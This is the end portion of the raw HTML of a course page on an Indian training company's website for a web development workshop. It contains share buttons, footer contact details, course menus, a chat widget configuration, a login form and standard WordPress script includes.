	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Web%20Development%20Workshop - https://technophilia.in/courses/web-development-workshop/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://technophilia.in/courses/web-development-workshop/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://technophilia.in/courses/web-development-workshop/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Web%20Development%20Workshop&body=Check%20this%20out%3A%20https%3A%2F%2Ftechnophilia.in%2Fcourses%2Fweb-development-workshop%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://technophilia.in/courses/web-development-workshop/&media&description=Web%20Development%20Workshop" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://technophilia.in/courses/web-development-workshop/&title=Web%20Development%20Workshop" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1216791558">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-282637248">


	<div id="col-2011005291" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_58139029">
								<div class="img-inner dark" >
			<img width="600" height="159" src="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png" class="attachment-large size-large" alt="Technophilia" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2.png 600w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-300x80.png 300w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-247x65.png 247w, https://technophilia.in/wp-content/uploads/2021/10/Technophilia-2-510x135.png 510w" sizes="auto, (max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_58139029 {
  width: 60%;
}
@media (min-width:550px) {
  #image_58139029 {
    width: 64%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1159151257">


	<div id="col-1444107347" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 115%; color: #fdb900;"><strong>Technophilia Solutions</strong></span></h4>
<p>We aim to make the most contribution in eradicating unemployment from India. This recurring challenge in youth inspired us to conduct career events across the country where we help students get the right career counseling advice, training, and mentoring.</p>
<p><span style="font-size: 105%;"><strong><span style="color: #ff6d34;"><span style="color: #fdb900;">Follow Us:</span>  <a href="https://www.facebook.com/technophilia.co.in/"><img class="alignnone  wp-image-15233" src="http://technophilia.in/wp-content/uploads/2021/05/facebook-300x300.png" alt="" width="21" height="21" /></a>  <a href="https://www.instagram.com/technophilia_solutions/"><img class="alignnonewp-image-5509" src="http://technophilia.in/wp-content/uploads/2021/06/instagram-300x300.png" alt="" width="25" height="25" /></a></span></strong></span></p>

		</div>
				
<style>
#col-1444107347 > .col-inner {
  margin: 11px 0px -24px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-2011005291 > .col-inner {
  margin: 10px 0px -49px 0px;
}
</style>
	</div>

	

	<div id="col-972254223" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1292814168">


	<div id="col-2133516059" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>Contact Us</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-2133516059 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1181343457">


	<div id="col-1044758537" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-433833510" class="text">
		

<div>
<p><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Address</span></strong>: </span><br />B - 92 Second Floor, near Aryabhatta Polytechnic and Shakti Nagar Telephone Exchange, GT Karnal Road Industrial Area, Delhi 110033</p>
</div>
<div class="iguru_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #555555;"><span style="color: #fdb900; font-size: 105%;"><strong>Email:</strong></span><span style="color: #ffffff;"><br /><a href="mailto:info.technophilia.in@gmail.com">info.technophilia.in@gmail.com</a><br /></span></span><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Phone:<br /></span></strong></span><a href="tel:+919758273955">+91-97582-73955</a></div>
</div>
		
<style>
#text-433833510 {
  color: rgb(255, 255, 255);
}
#text-433833510 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1044758537 > .col-inner {
  margin: 1px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-972254223 > .col-inner {
  margin: 0px 0px -17px 0px;
}
</style>
	</div>

	

	<div id="col-883324719" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1498356966">


	<div id="col-377441846" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Find Us Here</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-377441846 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1103106824">


	<div id="col-1149635448" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(253, 185, 0);border-width:3px 3px 3px 3px;margin:-2px -4px 2px -4px;">
	</div>
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3499.7605575234443!2d77.18269161436814!3d28.69680838792127!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d03671761188d%3A0x845b3cdde6a860f9!2sTechnophilia%20Solutions!5e0!3m2!1sen!2sin!4v1647863681686!5m2!1sen!2sin" width="600" height="270" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>

		</div>
				
<style>
#col-1149635448 > .col-inner {
  margin: -3px 0px -24px -4px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-883324719 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

	<div id="col-1210819335" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1709701760">


	<div id="col-847305397" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Quick Links</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-847305397 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-945822114">


	<div id="col-1740493758" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/terms-conditions/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/privacy-policy/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/about-us/" >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1210819335 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1216791558 {
  padding-top: 48px;
  padding-bottom: 48px;
  background-color: rgb(28, 42, 68);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Designed by <a href="https://leadzap.in/" rel="Dofollow">Leadzap</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href='https://technophilia.in/'>Technophilia Solutions</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-7585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7585"><a href="#">Courses</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7653"><a href="https://technophilia.in/product/internet-of-things-course/">Internet of Things Course</a></li>
	<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7654"><a href="https://technophilia.in/product/web-development-course/">Web Development Course</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7655"><a href="https://technophilia.in/product/data-science-course/">Data Science Course</a></li>
	<li id="menu-item-7656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7656"><a href="https://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine Course</a></li>
	<li id="menu-item-7658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7658"><a href="https://technophilia.in/product/machine-learning-course-2/">Machine Learning Course</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7659"><a href="https://technophilia.in/product/ethical-hacking-course/">Ethical Hacking Course</a></li>
	<li id="menu-item-7657" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7657"><a href="https://technophilia.in/product/android-development-course/">Android App Development Course</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7660"><a href="https://technophilia.in/product/java-programming-course/">Java Programming Course</a></li>
	<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7661"><a href="https://technophilia.in/product/python-programming-course/">Python Programming Course</a></li>
</ul>
</li>
<li id="menu-item-7586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7586"><a href="#">Workshops</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7662"><a href="https://technophilia.in/product/python-programming-workshop/">Python Programming Workshop</a></li>
	<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7663"><a href="https://technophilia.in/product/machine-learning-workshop/">Machine Learning Workshop</a></li>
	<li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7664"><a href="https://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking Workshop</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7665"><a href="https://technophilia.in/product/internet-of-things-workshop/">Internet of Things Workshop</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7666"><a href="https://technophilia.in/product/data-science-workshop/">Data Science Workshop</a></li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7667"><a href="https://technophilia.in/product/web-development-workshop/">Web Development Workshop</a></li>
	<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7668"><a href="https://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile and IC Engine Workshop</a></li>
	<li id="menu-item-7669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7669"><a href="https://technophilia.in/product/android-app-development-workshop/">Android App Development Workshop</a></li>
</ul>
</li>
<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7587"><a href="#">Offer</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-30966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30966"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=294999688909270&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;918755608483&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! Could you please provide more details about the current program you\u2019re offering?\nThank you!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919758273955&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=plugin&amp;utm_medium=referral&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this course requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://technophilia.in/technophilia/" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="0aefcab237" /><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/courses/web-development-workshop/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://technophilia.in/my-account/lost-password/">Lost Your Password?</a>

									<div class="ld-login-modal-branding">
						<img src="https://technophilia.in/wp-content/uploads/2021/03/technophilia-Logo.png" alt="technophilia">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

	
</div> <!--/.ld-modal-->
</div><script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764392075" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/technophilia.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764392075" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.20.0.1" id="learndash_pager_js-js" defer></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/technophilia.in\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.20.0.1" id="learndash_template_script_js-js" defer></script>
<script type="text/javascript" src="//technophilia.in/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.20.0.1" id="jquery-dropdown-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1764392075" id="gtm4wp-ecommerce-generic-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1764392075" id="gtm4wp-woocommerce-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1764392075" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"6646","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1764392075" id="learndash-front-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1764392188" id="facebook-capi-param-builder-js" defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://technophilia.in/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main 